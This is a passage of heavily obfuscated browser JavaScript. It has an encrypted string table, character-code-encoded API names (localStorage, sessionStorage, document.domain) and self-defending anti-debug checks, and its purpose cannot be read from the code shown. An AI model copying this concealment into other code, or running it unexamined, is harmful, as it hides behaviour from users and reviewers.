XE+XZ;},'ejwDU':function(XE,XZ){var XK=Xd;return XO[XK(0x2d5)](XE,XZ);},'mJyRM':function(XE,XZ){var XK=Xd;return XO[XK(0x23b)](XE,XZ);}},Xh=Xg[Xd(0x198)](XV,XV),Xy=Xj(),Xa=function(XE){var XZ=Xd;return Xj[XZ(0x30e)][Xj[XZ(0x30e)][Xh][0x0]]=+new Xj[(XZ(0x30e))][Xh][0x1a](),Xy[XE];};return Xl=function(XE,XZ){var XK=Xd,XJ={'EblEQ':function(Xu,Xr){return Xu-Xr;},'MwMFI':Xp[XK(0x2ef)],'lNaPj':XK(0x27f),'SBMIs':function(Xu,Xr){return Xu+Xr;},'JNfbx':function(Xu,Xr,XF){return Xu(Xr,XF);},'AQSmx':Xp['aqAGn']};if(XK(0x246)===XK(0x246)){XE=XE-0x27;var XQ=Xa(XE);if(Xl[Xh]===undefined){var XN=Xj[XK(0x30e)][Xh];XC=!XC?(--Xq,0x1):XC,XY=!XY?(--Xq,Xp[XK(0x30a)]((XN[0x18](XN[0x11],XN[0x24])[XN[0x23]][XN[0x24]]+Xh)[XN[0x20]](0x9),0x28)):XY,XI=!XI?(--Xq,Xp[XK(0x1e3)]((Xl+oi)[XN[0x20]](Xp[XK(0x1ff)](XL,0xf)),0xa)):XI;var Xk=Xy[XN[0x29]],Xx=function(Xu){var Xr=XK,XF={'rLjEw':function(s1,s2){return s1+s2;},'cVbkG':function(s1,s2){return s1<s2;}};if(Xr(0x1bd)!==Xr(0x1bd))return _0x1034a7[0x2c](),_0x290b9d(_0x8e5280);else{for(var Xc,Xf,Xi=Xh,Xb=Xh,XS=Xi+Xx,Xw=0x0,XW=0x0,XM=(function(){var s1={'dWrCK':function(s2,s3){return s2!=s3;},'sdvjp':function(s2,s3){var s4=X9;return XJ[s4(0x317)](s2,s3);}};return++XB,XB%Xk?XB:(function(){var s2=X9;return XG=XB,XL++,(Xl+Xi)[XN[0x20]](XF[s2(0x33a)](XL,0xf))-0xa!=0x0&&XF['cVbkG'](+new XN[0x1a]()-Xj['prototype'][XN[0x0]],Xk*0xe)?(Xk=!XC||!XY||!XI?XB:Xk,(function(){var s3=s2;return s1[s3(0x26e)](s1[s3(0x34a)]((XN[0x18](XN[0x11],XN[0x24])[XN[0x23]][XN[0x24]]+Xh)[XN[0x20]](0x9),0x28),0x0)?(Xk=Xq?XB:Xk,XB):XN[0x2c](XB%Xk);}())):XN[0x2c](Xk-Xy[XN[0x29]]);}());}());Xf=Xu['charAt'](XW++);~Xf&&(Xc=Xw%(!XM?XM:(XG+(Xk-0x89))%Xk)?Xp['uucZL']((!XM?XM:Xp['stGdo'](XG+(Xk-0x85),Xk))*(!XM?XM:Xp['uucZL'](XG,Xp[Xr(0x2e8)](Xk,0x85))%Xk)*Xc,Xf):Xf,Xw++%(!XM?XM:Xp[Xr(0x2b3)](XG+Xp['FZfze'](Xk,0x89),Xk)))&&(Xi+=XS[XN[0x20]](XW+(!XM?XM:Xp[Xr(0x2b3)](XG+(Xk-0x83),Xk)))-(!XM?XM:(XG+(Xk-0x83))%Xk)!=(!XM?XM:(XG+(Xk-0x8d))%Xk)&&XM?XN[0x13](0xff&Xp[Xr(0x252)](Xc,Xp['dpOmO'](Xp['qlihs'](-(!XM?XM:Xp['stGdo'](XG+(Xk-0x8b),Xk)),Xw),!XM?XM:Xp[Xr(0x2b3)](XG+(Xk-0x87),Xk)))):XN[0x2c](Xw))){Xf=Xr(0x337)[XN[0x25]](XM?Xf:!XM?XM:(XG+(Xk-0x83))%Xk);}for(var Xn=0x0,s0=Xi[XN[0x29]];Xn<s0;Xn++){if(Xr(0x335)!==Xr(0x335))return _0x213c32;else Xb+=XN[0x2b]+(XN[0x28]+Xi[XN[0x20]](Xn)[XN[0x27]](0x10))[Xr(0x198)](-0x2);}return XN[0x17](Xb);}},XA=function(Xu,Xr){var XF=XK,Xc,Xf,Xi=[],Xb=0x0,XS=Xh;for(Xc=0x0,Xu=Xx(Xu);Xc<0x100;Xc++)Xi[Xc]=Xc;for(Xc=0x0;Xc<0x100;Xc++)Xb=Xp[XF(0x187)](Xb+Xi[Xc],Xr[XN[0x20]](Xp[XF(0x22f)](Xc,Xr[XN[0x29]])))%0x100,Xf=Xi[Xc],Xi[Xc]=Xi[Xb],Xi[Xb]=Xf;Xc=0x0,Xb=0x0;for(var Xw,XW=0x0;XW<Xu[XN[0x29]]&&(XW%0x2==0x0||XW<0x3e7);XW=Xp[XF(0x30b)](Xw=XW,0x1)){if(XF(0x278)===XF(0x2dd))return _0x5236d5(_0x5229de)[_0x2e8fc5[_0x4213da(0x8d,XF(0x24a))]];else{var XM=XF(0x19f)[XF(0x26b)]('|'),Xn=0x0;while(!![]){switch(XM[Xn++]){case'0':Xf=Xi[Xc];continue;case'1':Xi[Xc]=Xi[Xb];continue;case'2':XS+=XN[0x13](Xu[XN[0x20]](XW)^Xi[Xp[XF(0x21c)](Xp[XF(0x30b)](Xi[Xc],Xi[Xb]),0x100)]);continue;case'3':Xb=(Xb+Xi[Xc=(Xc+0x1)%0x100])%0x100;continue;case'4':Xi[Xb]=Xf;continue;}break;}}}return XS;};Xl[Xh]=XA,XV=arguments;}var XD=Xy[0x0],Xt=XE+XD,Xz=XV[Xt];if(!Xz){if(Xp['ejwDU'](Xj[Xh],undefined)){if(Xp['mJyRM'](XK(0x184),'duVfb'))return _0xc3df85(_0x16ba71)[_0x3b40f2[_0x5085d6(0xaf,XJ['MwMFI'])]];else(function(Xu){var Xr=XK,XF={'ckzxK':Xr(0x249),'uOmoB':function(XW,XM){return XW-XM;},'igSqD':function(XW,XM,Xn){var s0=Xr;return XJ[s0(0x300)](XW,XM,Xn);},'WTNWn':XJ[Xr(0x298)],'XAdfD':Xr(0x266),'yeXyJ':function(XW,XM){return XW(XM);}},Xc=[0x1,0x0,0x0],Xf=function(){return'evfw';},Xi=Xj['prototype'][Xh],Xb=Xy[Xi[0x29]];function XS(XW){var XM=Xr;for(var Xn=0x0,s0=Xc[Xi[0x29]];Xn<s0;Xn++){if(XM(0x249)===XF['ckzxK'])Xc[Xi[0x22]](Xi[0x1c](Xi[0x16]())),s0=Xc[Xi[0x29]];else return _0x32b9c4[_0x211d04[_0x41d2d6(0x77,XM(0x23d))]];}return XW(Xc[0x0]);}function Xw(XW){var XM=Xr;if(XF[XM(0x186)](+new Xi[0x1a](),Xj[XM(0x30e)][Xi[0x0]])>Xb*0xe)return XM(0x239)===XM(0x265)?_0x5c3f84[_0x2d3ee4[_0xe7e199(0x6b,XM(0x2fe))]]:(Xi[0x2c](),XS(Xu));if(!Xi[0xf](~XW))return XW;return Xi[0x2c](),XS(Xu);}return function(){var XW=Xr;if(XJ['lNaPj']===XW(0x27f)){var XM=new Xi[0x14](Xi[0x21]+Xi[0x26]),Xn=XM[Xi[0x1f]](XJ[XW(0x1c8)](Xf,Xh))?--Xc[0x1]:--Xc[0x0];return Xw(Xn);}else return _0x157a7d[XF['igSqD'](_0x39bdc9,0x81,XF[XW(0x2fd)])][_0x32a633(0x7a,XF['XAdfD'])](XF[XW(0x2eb)](_0x212114,_0x58672a));};}(Xl)(),Xj[Xh]=XZ);}XQ=Xl[Xh](XQ,XZ),XV[Xt]=XQ;}else XQ=Xz;return XQ;}else return _0x5ed4b5;},Xl(XV,Xg);}function Xj(){var XV=XH,Xg=[XV(0x2c1),XO[XV(0x1b6)],XV(0x25b),XO[XV(0x20a)],XO[XV(0x2b5)],'WPZcLG','bW',XV(0x2dc),XV(0x227),XV(0x192),XV(0x2db),XO[XV(0x24e)],XV(0x2d7),XO['IPSgK'],XO['BXOMX'],XV(0x2b0),'sCoW',XO[XV(0x223)],XV(0x28a),XV(0x21b),XO[XV(0x22a)],'bv3dJZhcQXVcNmoeWOZdS8oc',XV(0x2b1),XV(0x2bb),'jG',XV(0x2cd),XV(0x2ab),XV(0x267),XO['lWlaH'],XV(0x1a1),'oa','f3u','ba',XV(0x232),XO[XV(0x272)],XV(0x1c4),XO['MmkMS'],'kCocaCoAeI7dOSoSW6VdPCkrW5BdNJuwoCo4gSk3W5/dIvf2EmkDWOpdTmo1W5uJW71As1OSW4/cN8oyW5zTFa5JbmksvsaDWQXuWQ7dP8krW48KWPFcHdyLoqJdGCovlb0','WPq',XV(0x2df),'sr3dLY/dImktfmoA',XV(0x194),XO[XV(0x1b4)],XO[XV(0x19c)],XV(0x310),XV(0x1e5),XV(0x2f3),XO['ADzUW'],'EW',XV(0x2b7),'BW',XV(0x1af),XV(0x211),'Fem',XV(0x2a4),XO[XV(0x333)],'WO50',XV(0x1b3),'W7K',XV(0x22b),XV(0x2a0),XV(0x18e),XO[XV(0x1b8)],XV(0x323),XV(0x297),XV(0x1ad),XO[XV(0x23f)],XV(0x175),XV(0x2ec),XO[XV(0x2a6)],XV(0x2fa),XO[XV(0x346)],XO['MQQKg'],XO[XV(0x21a)],XV(0x236),XO['VzSPc'],XV(0x20d),XO[XV(0x1e8)],XV(0x328),XO['fxUEW'],XV(0x18f),'DG',XV(0x240),XO[XV(0x281)],XO[XV(0x271)],XV(0x261),XV(0x2ca),'owK',XV(0x206),XO['aKSXs'],XO[XV(0x243)],XO[XV(0x2c5)],XO['unBux'],XO['tRaLX'],XV(0x2f2),'y8oT',XV(0x29a),XO['tsdaa'],XO[XV(0x1fc)],'WO4',XO[XV(0x189)],'ka',XO['dxgtF'],XO['VXUZv'],XO[XV(0x294)],XV(0x33e),'mh4',XO[XV(0x235)],XO[XV(0x2d3)],'W4e',XV(0x2d4),'tCoW',XV(0x1a7),XO[XV(0x2bd)],'Da',XO[XV(0x33c)],XO['BmLAq'],XO[XV(0x1df)],XV(0x1ed),XV(0x22d),XV(0x1db),'W48',XV(0x314),XV(0x17f),'ea',XV(0x1b1),'BColW7yiW7v2WRZdPSkNW7jtWQJdKmk6W7C',XO['qSvKN'],'za','W6pcKq','na','W5lcTMa','oq','sq','tG',XV(0x1d5),XV(0x329),'pSoPW5VdTWvga2VdGbPlnmkdxSkSpbHLW4NdGq','yq',XO[XV(0x26a)],'qG'],Xd=Xg[0x0][XV(0x198)](0x1,0x1),Xp=['za',XV(0x311),'na',XV(0x2c6),'oq','sq','tG',XV(0x1d5),XV(0x329),XO[XV(0x1fd)],'yq',XO[XV(0x26a)],'qG',XT[String[XV(0x341)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XV(0x341)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XT[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XT[String[XV(0x341)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XT[String[XV(0x341)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XT[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XV(0x341)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XT[String[XV(0x341)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XT[String[XV(0x341)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[XV(0x341)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XT[String[XV(0x341)](0x52,0x65,0x67,0x45,0x78,0x70)],XT[String[XV(0x341)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XV(0x341)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XT[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[XV(0x341)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],XT[String[XV(0x341)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XT[String[XV(0x341)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XT[String[XV(0x341)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XV(0x341)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XT[String[XV(0x341)](0x44,0x61,0x74,0x65)],XT[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XV(0x341)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XV(0x341)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XT[String[XV(0x341)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],XT[String[XV(0x341)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XV(0x341)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String['fromCharCode'](0x20),String[XV(0x341)](0x74,0x65,0x73,0x74),String[XV(0x341)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[XV(0x341)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[XV(0x341)](0x70,0x75,0x73,0x68),String[XV(0x341)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[XV(0x341)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[XV(0x341)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XV(0x341)](0x30,0x30),String[XV(0x341)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XV(0x341)](0x63,0x61,0x6c,0x6c),String[XV(0x341)](0x25),function(Xy){var Xa=XV,XE=Xj[Xa(0x30e)][Xd];try{XE[0x1d][XE[0x2a]](XE[0xe],XE[0x1e],XE[0x1e]);}catch(XZ){}try{XE[0x15][XE[0x2a]](XE[0x10],XE[0x1e],XE[0x1e]);}catch(XK){}return XE[0x14][Xa(0x30e)][Xd]=Xd,Xy;}],Xh=function(){var Xy=XV;return Xj[Xy(0x30e)][Xd]=Xp,Xj['prototype'][Xj['prototype'][Xd][0x0]]=+new Xj[(Xy(0x30e))][Xd][0x1a](),Xg;};return(Xj=Xh)();}return function(XV,Xg){var Xd=XH;if(Xd(0x22e)===XO['PQDQW']){var Xp=XO[Xd(0x293)](XV),Xh=parseInt;function Xy(Xa,XE){return Xl(XO['rUVbi'](XE,0x42),Xa);}while(!![]){if(XO[Xd(0x315)](XO[Xd(0x275)],'jpSpU')){try{if(XO[Xd(0x1f4)]!=='OAbvL')return _0x5290f6(_0x46f647);else{if(XO[Xd(0x19a)](XO[Xd(0x19a)](XO[Xd(0x220)](XO['vnmUl'](XO[Xd(0x2c7)](XO[Xd(0x220)](XO[Xd(0x19a)](XO[Xd(0x345)](XO[Xd(0x345)](XO[Xd(0x19a)](XO['qMxEq'](XO[Xd(0x1bb)](Xh,Xy(XO[Xd(0x2cf)],-0x19),0x10),Xh(Xy(XO[Xd(0x282)],-0x11),0x10))+Xh(XO[Xd(0x2cb)](Xy,Xd(0x18c),-0xd),0x10)+Xh(Xy(XO['NAFni'],-0xc),0x10),XO[Xd(0x2e4)](Xh,XO[Xd(0x322)](Xy,Xd(0x1dd),-0xb),0x10))+Xh(Xy(Xd(0x296),-0xa),0x10)+Xh(Xy(Xd(0x32b),-0x9),0x10)+XO['lZvGZ'](Xh,Xy(Xd(0x318),-0x2),0x10),Xh(Xy(XO[Xd(0x1b2)],0x2),0x10))+Xh(Xy(Xd(0x30c),0x5),0x10),XO[Xd(0x2cb)](Xh,Xy(XO[Xd(0x19b)],0x7),0x10)),XO[Xd(0x2cb)](Xh,Xy(Xd(0x215),0x10),0x10))+Xh(XO[Xd(0x2e4)](Xy,Xd(0x2da),0x12),0x10),XO[Xd(0x195)](Xh,Xy(Xd(0x25c),0x15),0x10))+XO['IDIdg'](Xh,Xy(Xd(0x1e0),0x16),0x10)+Xh(XO['IDIdg'](Xy,Xd(0x2f5),0x20),0x10)+XO['UgbBc'](Xh,Xy(Xd(0x1cd),0x21),0x10)+Xh(XO['yhKqI'](Xy,XO[Xd(0x2a2)],0x25),0x10)+Xh(Xy(Xd(0x259),0x26),0x10)+Xh(XO[Xd(0x1bb)](Xy,'g6tD',0x28),0x10),Xh(Xy(XO[Xd(0x1ec)],0x2e),0x10))+XO[Xd(0x1d8)](Xh,Xy('GAT^',0x30),0x10)+Xh(XO['XIVeG'](Xy,Xd(0x347),0x32),0x10)+Xh(Xy('fE7V',0x33),0x10)+XO[Xd(0x343)](Xh,XO['uGylL'](Xy,Xd(0x202),0x34),0x10)+Xh(Xy(Xd(0x2ae),0x36),0x10)+Xh(Xy(XO[Xd(0x304)],0x37),0x10),Xh(Xy(Xd(0x1f5),0x3e),0x10)),XO['ydmSt'](Xh,Xy(Xd(0x348),0x41),0x10))+Xh(XO[Xd(0x230)](Xy,Xd(0x225),0x4d),0x10)+Xh(XO['bRTvk'](Xy,XO[Xd(0x17d)],0x4f),0x10)+Xh(Xy(Xd(0x248),0x51),0x10)+XO[Xd(0x253)](Xh,Xy(XO[Xd(0x28f)],0x56),0x10)+Xh(Xy(XO[Xd(0x349)],0x59),0x10)+Xh(Xy(XO['xYlwK'],0x5d),0x10)+Xh(Xy(Xd(0x2f7),0x68),0x10),Xh(Xy(XO[Xd(0x1dc)],0x69),0x10)),Xh(Xy(Xd(0x208),0x6d),0x10))+Xh(Xy(XO['APWAc'],0x70),0x10)===Xg)break;}}catch(Xa){}Xp['push'](Xp['shift']());}else return XO['lTbGL'](_0x17be8c,_0x4cfa7f)[_0x2ff174[_0x17a329(0xac,Xd(0x263))]];}}else return _0x48e9d7[_0x4739fe[_0x58b343(0x4a,Xd(0x179))]];}(Xj,0x2e2),Xl;}(window),oJ,oQ={'gn':oK(0x6e,'M63K'),'pn':oK(0x5b,oZ(0x2d6)),'vn':oK(0xa1,'cjnn'),'dn':oK(0x3f,'j6H0'),'yn':oK(0xad,oZ(0x27e)),'mn':oK(0x9d,'O#9C'),'xn':oK(0x93,oZ(0x248)),'Sn':oK(0x2b,oZ(0x251)),'bn':oK(0x41,oZ(0x324)),'Rn':oK(0x27,'vr0#'),'wn':oK(0x86,oZ(0x1d1)),'En':oK(0x5c,oZ(0x1d7)),'Tn':oK(0x69,oZ(0x1f7)),'Un':oK(0x8c,'GN4g'),'On':oK(0x4f,'4Yko'),'In':oK(0x88,oZ(0x2ee)),'Ln':oK(0xa6,oZ(0x1bc)),'An':oK(0x61,oZ(0x1d9))},oN={'Cn':oK(0x53,oZ(0x2a5)),'jn':oK(0x6e,oZ(0x180)),'Mn':oK(0x72,'GAT^'),'Pn':oK(0x9c,oZ(0x199)),'Nn':oK(0xa3,oZ(0x344)),'kn':oK(0x47,oZ(0x30c)),'gn':oK(0xa7,oZ(0x31c)),'_n':oK(0x84,oZ(0x229)),'Hn':oK(0x41,'gyo5'),'Fn':oK(0x71,oZ(0x231))},ok={'Fn':oK(0x29,'cab3'),'qn':oK(0x5c,oZ(0x1d7)),'Hn':oK(0x51,'Wlt#'),'Vn':oK(0x7d,oZ(0x1a8)),'Dn':oK(0xad,'MkUT'),'Xn':oK(0x47,oZ(0x30c)),'Kn':oK(0x2a,oZ(0x1c0)),'Jn':oK(0x93,'F#WV'),'Gn':oK(0x9a,'HRd8'),'Bn':oK(0xa7,oZ(0x31c)),'Qn':oK(0x70,oZ(0x2a3)),'Cn':oK(0x45,oZ(0x274)),'Wn':oK(0x7e,oZ(0x1f2)),'zn':oK(0xa3,oZ(0x344)),'Zn':oK(0x3d,oZ(0x285)),'Yn':oK(0xab,oZ(0x24b))},ox={'jn':oK(0x6e,oZ(0x180)),'Hn':oK(0x2a,'s4xN'),'Vn':oK(0x9a,oZ(0x17a)),'Cn':oK(0x2b,oZ(0x251)),'$n':oK(0x93,oZ(0x248)),'nt':oK(0xa5,'%XtL'),'tt':oK(0xa3,oZ(0x344))},oA={'jn':oK(0x3f,'j6H0'),'Hn':oK(0x27,'vr0#'),'Vn':oK(0xa6,oZ(0x1bc)),'rt':oK(0xa5,oZ(0x1a5))},oD={'et':oK(0x72,oZ(0x29b)),'jn':oK(0x30,oZ(0x26c)),'Hn':oK(0xa6,oZ(0x1bc)),'Vn':oK(0x3f,oZ(0x260)),'ut':oK(0x71,oZ(0x231)),'Mn':oK(0x8c,oZ(0x191)),'Pn':oK(0x84,oZ(0x229)),'it':oK(0xa5,oZ(0x1a5)),'_n':oK(0x8e,'dVY6'),'seed':oK(0x9c,'5nk1')},ot={'ot':oK(0x2b,'1IRA'),'Vn':oK(0xa3,oZ(0x344)),'ft':oK(0x34,oZ(0x217)),'ct':oK(0x39,oZ(0x32b)),'lt':oK(0x8e,oZ(0x24d)),'Mn':oK(0x71,oZ(0x231)),'_n':oK(0x38,oZ(0x296)),'st':oK(0x9a,oZ(0x17a)),'ht':oK(0xae,oZ(0x2bf)),'gt':oK(0x2c,oZ(0x327)),'vt':oK(0x30,oZ(0x26c))},oz={'Mn':oK(0x84,'ipeF'),'Pn':oK(0x47,oZ(0x30c)),'L':oK(0x8c,oZ(0x191)),'_n':oK(0xa5,oZ(0x1a5))},ou={'Vn':oK(0x9d,oZ(0x270))},or={'dt':oK(0xa7,oZ(0x31c)),'yt':oK(0x9a,'HRd8'),'Vn':oK(0xa6,oZ(0x1bc)),'xt':oK(0x45,oZ(0x274))},oF={'St':oK(0x5f,oZ(0x245)),'bt':oK(0x48,'ci&7'),'C':oK(0x87,oZ(0x27c)),'Rt':oK(0x67,oZ(0x1f6)),'U':oK(0x54,oZ(0x2da)),'l':''},oc=o2[oK(0x74,'67f&')](),of={'wt':oQ[oK(0x99,oZ(0x1fe))]+oc},oi={'Et':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Tt':oQ[oK(0x99,'owm4')]+ ++oc,'Ut':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Ot':oQ[oK(0x99,'owm4')]+ ++oc,'It':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Lt':oQ[oK(0x99,'owm4')]+ ++oc,'At':o2[oK(0x95,oZ(0x31b))](),'t':oK(0x46,oZ(0x2bc)),'Ct':oK(0x52,oZ(0x215)),'jt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Mt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Pt':oQ[oK(0x99,'owm4')]+ ++oc,'Nt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'kt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'_t':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Ht':oQ[oK(0x99,'owm4')]+ ++oc,'Ft':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'qt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Vt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Dt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Xt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Kt':oQ[oK(0x99,'owm4')]+ ++oc,'Jt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Gt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Bt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Qt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Wt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'zt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Zt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'Yt':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'$t':oQ[oK(0x99,'owm4')]+ ++oc,'nr':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'tr':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'rr':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'er':oQ[oK(0x99,oZ(0x1fe))]+ ++oc,'ur':oQ[oK(0x99,oZ(0x1fe))]+ ++oc},ob={'ir':oK(0x79,oZ(0x1b0)),'cr':oK(0x35,oZ(0x18c)),'ar':oK(0x68,oZ(0x259)),'lr':oK(0x58,oZ(0x1e0)),'sr':oK(0x37,oZ(0x1dd)),'hr':oK(0xb2,'k9!i')},oS={'C':oK(0x63,oZ(0x1cd)),'bt':oK(0x98,oZ(0x1ae)),'U':oK(0x9b,oZ(0x209)),'gr':0x3e8,'pr':oK(0x9f,oZ(0x2ac))},ow={'vr':oK(0x36,oZ(0x301)),'dr':0x3e8,'yr':0x2710,'mr':oK(0xaa,oZ(0x2f7)),'Sr':[]},oW={'br':oK(0x5c,'MOqZ'),'F':oQ[oK(0x7f,oZ(0x18b))]+ ++oc,'Rr':oQ[oK(0x7f,'94Jo')]+ ++oc},oM={'F':oQ[oK(0x7f,oZ(0x18b))]+ ++oc,'Rr':oQ[oK(0x7f,'94Jo')]+ ++oc,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},on={'Ur':oQ[oK(0x57,oZ(0x25c))]+ ++oc},X0=oE[oQ[oK(0x76,oZ(0x202))]],X1=oE[oQ[oK(0x99,oZ(0x1fe))]],X2=oE[oQ[oK(0x89,oZ(0x2d1))]],X3=oE[oQ[oK(0x78,'cQZr')]],X4=oE[oQ[oK(0xb1,oZ(0x331))]],X5=oE[oQ[oK(0x7f,oZ(0x18b))]],X6=oE[oQ[oK(0x65,oZ(0x224))]],X7=oE[oQ[oK(0x85,oZ(0x2ea))]],X8=oE[oQ[oK(0x57,oZ(0x25c))]];function X9(XT,XH){var XO=XR();return X9=function(XU,XP){XU=XU-0x175;var XB=XO[XU];return XB;},X9(XT,XH);}function Xo(XT){var XH=oZ,XO={'idOYs':function(XL,XY,Xe){return XL(XY,Xe);},'CShLb':'2Ykr','CpsHw':function(XL,XY,Xe){return XL(XY,Xe);}},XU=0x19660d,XP=0x3c6ef35f,XB=B[XO[XH(0x254)](oK,0x82,XO[XH(0x1ee)])][XO[XH(0x29e)](oK,0xa4,XH(0x17e))](0x2,0x20),XG=(XU*XT+XP)%XB;return XG>>>0x0;}function XX(XT){var XH=oZ;return B[oK(0x81,XH(0x1de))][oK(0x7a,XH(0x266))](o3(XT));}function Xs(){var XT=oZ,XH={'Noqss':function(XO,XU,XP){return XO(XU,XP);},'SmUEQ':XT(0x266),'cGEnt':function(XO,XU){return XO(XU);},'rrZFP':XT(0x23e)};return B[oK(0x81,'Zu0l')][XH[XT(0x2d8)](oK,0x7a,XH['SmUEQ'])](XH['cGEnt'](o3,oE[oQ[oK(0x3b,XH[XT(0x21e)])]]));}function Xm(XT,XH,XO,XU,XP){var XB=oZ,XG={'nPgbQ':function(XY,Xe,XC){return XY(Xe,XC);},'SuojJ':function(XY,Xe){return XY===Xe;},'gBhhn':XB(0x2ba),'eLizR':function(XY){return XY();},'LrINu':function(XY,Xe){return XY!=Xe;}};if(oQ!=null&&oQ[oK(0x6b,XB(0x2fe))]!==G&&XP())return!0x0;if(XT[oi[oK(0x6c,XB(0x1be))]])return!0x0;if(XT[oi[XG[XB(0x340)](oK,0x80,XB(0x1f5))]])return!0x0;if(XG[XB(0x31d)](o2[XG[XB(0x340)](oK,0x8a,XG[XB(0x22c)])](XH)[oK(0x2e,XB(0x342))],0x1))return!0x0;var XL=XG['eLizR'](Xs);return XG[XB(0x330)](XO(XT,XL),null)||XG['nPgbQ'](XU,XT,XL)!=null;}function XR(){var XT=['CpsHw','IjI8','W5BcKG','Bnzhv','IdpGk','LU#b','W7FcUW','E0qH','CSJwX','yPSVS','xAnSN','UDOPc','RXxIm','oGS','jsP4','B4IW','cQZr','OuToa','WQ0','ECkdWRn+WO3cSs3dQCkQl8kKWQa','FHW','stGdo','vpMwX','ChXwN','MgjoL','WR3dSepdULGEorRcItS','!SyX','W4y','XeKk','WOy','Z7%r','NCqSS','bsayG','elhn','IEneb','W6e','kLfUs','Ligi','XWqDm','rgbAf','W5lcTMa','TLZLE','bshA','WOhdLW','WOJdUq','UgbBc','CtPgi','WO9+','WRPtm8opoguuW7NcG1pcUCkl','LwXSg','tCk+WQiTs8k6WPpdQfr7x28','#3zb','xexdGhLBgfbCjt4','UbELh','WOqWWQlcVgVcHSkS','cmqck','fZeW','WOn6xHm','Noqss','qAQgD','@QgE','W70','zbO','mgHGz','bUJr','W77dGmk6WPtcNGf9ge7cOq','uJKis','j1y','OroLW','FNuQR','SGIfW','dHtd','mmvLY','vsQTb','FZfze','LpVV','%RO@','yeXyJ','zmoj','ImFmx','ENvt','pljIR','IlytQ','Wwxwj','ffa','WRa','aSqYG','TWc1','MVHFx','Eg8Y','PRwuq','gIgb','WPD5qJ5/W7FcV0ZdPCk3CCkeW5zJWRH6xCoIzeBdS3BdV1eFmfyQAcvqBrSLexLbo8kxz1RcHGhcHSkmCIRdJG','W5e','hKDcB','WTNWn','WE&P','OFwiT','JNfbx','KhOx','WOhcLq','dbRPk','oLsIx','vlNXT','iEYDC','lctTK','ZpFia','pSoPW5VdTWvga2VdGbPlnmkdxSkSpbHLW4NdGq','UQHIw','uucZL','&GnU','eo@b','prototype','nM9V','WOxdRa','W6pcKq','gzlpH','wZe8WPi+ga','WQpcGCoKWOFdHMWccmkJW48QW5FcO0NdH8kVWODAWOq5rd4bF3X